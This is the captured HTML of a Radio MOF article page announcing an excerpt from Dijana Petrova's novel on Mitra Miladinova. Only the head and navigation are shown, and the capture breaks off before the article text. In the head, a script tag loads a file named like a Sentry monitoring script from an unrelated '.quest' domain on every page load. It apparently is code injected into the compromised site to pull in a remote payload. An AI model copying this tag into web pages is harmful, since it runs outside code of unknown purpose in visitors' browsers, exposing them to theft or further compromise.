

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/raskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova/
body_size: 26419
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  #РаскажиМи: Извадок од „Излегувањето од сенка &#8211; тајно женско училиште“ од Дијана Петрова</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/301944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/raskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=301944' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="#РаскажиМи: Извадок од „Излегувањето од сенка - тајно женско училиште“ од Дијана Петрова"/>
  <meta property="og:url" content="https://www.radiomof.mk/raskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Овојпат во рубриката #РаскажиМи објавуваме извадок од новиот роман на Дијана Петрова - „Излегувањето од сенка - тајно женско училиште“. Во романот, фокус е жената на  Димитар Миладинов, Митра Миладинова, која навистина постоела и ги пишувала најубавите писма во 19 век, ни за жал никој не ја спомнува"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta property="article:published_time" content="2023-05-26T10:13:02+02:00"/>
  <meta property="article:modified_time" content="2023-05-26T10:13:02+02:00" />
  <meta property="og:updated_time" content="2023-05-26T10:13:02+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="#РаскажиМи: Извадок од „Излегувањето од сенка - тајно женско училиште“ од Дијана Петрова"/>
  <meta itemprop="headline" content="#РаскажиМи: Извадок од „Излегувањето од сенка - тајно женско училиште“ од Дијана Петрова"/>
  <meta itemprop="description" content="Овојпат во рубриката #РаскажиМи објавуваме извадок од новиот роман на Дијана Петрова - „Излегувањето од сенка - тајно женско училиште“. Во романот, фокус е жената на  Димитар Миладинов, Митра Миладинова, која навистина постоела и ги пишувала најубавите писма во 19 век, ни за жал никој не ја спомнува"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta itemprop="datePublished" content="2023-05-26"/>
  <meta itemprop="dateModified" content="2023-05-26T10:13:02+02:00" />
  <meta itemprop="author" content="Ивана Смилевска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="#РаскажиМи: Извадок од „Излегувањето од сенка - тајно женско училиште“ од Дијана Петрова"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/raskazhimi-izvadok-od-izleguvanjeto-od-senka-tajno-zhensko-uchilishte-od-dijana-petrova/"/>
  <meta name="twitter:description" content="Овојпат во рубриката #РаскажиМи објавуваме извадок од новиот роман на Дијана Петрова - „Излегувањето од сенка - тајно женско училиште“. Во романот, фокус е жената на  Димитар Миладинов, Митра Миладинова, која навистина постоела и ги пишувала најубавите писма во 19 век, ни за жал никој не ја спомнува"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-301944 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
